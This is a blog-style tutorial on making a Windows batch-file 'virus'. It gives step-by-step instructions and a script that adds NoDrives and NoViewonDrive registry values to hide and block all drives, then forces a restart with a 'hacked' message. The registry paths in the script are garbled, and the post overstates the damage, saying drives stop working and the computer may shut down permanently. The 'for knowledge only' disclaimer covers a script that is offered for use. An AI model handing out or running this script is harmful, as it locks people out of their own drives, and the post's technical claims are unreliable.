Note:- This virus can permanently damage your computer so use it at your own risk, as we are not responsible for any damage occur. As this is only for knowledge and security purposes and to make you aware of these viruses.
T present world is computer world and to become wise you must be smart in both the real world and the virtual world. So we always, keep on sharing different tricks for you that helps you become more clever in the virtual world. So today in this article, we have a new thing for you. Almost every computer or laptop user has faced virus attack at least once in their life for sure, and we all know what is virus. However, have you ever thought to create a virus? Maybe no. Therefore, we have a method to Create a Virus That Disable All Hard Disks. The method is very simple and easy and you will be able to create a virus by your own. Just follow the below steps to proceed.
How To Create a Virus That Disable All Hard Disks
Step 1. First of all, click on start and type Notepad and then press enter.
Step 2. Now copy the below code and paste in the notepad
REG ADD HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVer sionpoliciesExplorer /v NoDrives /t REG_DWORD /d 12nREG ADD HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVer sionpoliciesExplorer /v NoViewonDrive /t REG_DWORD /d 12nshutdown -r -c ”Lolllll! Your system is hacked by Techviral!” -f
Step 3. Now save this file as virus.bat
You can change "virus" to anyname.bat
So this is a method to Create a Virus That Disable All Hard Disks. By this, all hard drive will stop working and your computer might shut down permanently. And this virus is very harmful and you can even test your antivirus by scanning this file as if it discover this then its working good else you need to change it. If you like the post then don’t forget to share it with your friends too.


















0 comments:
Post a Comment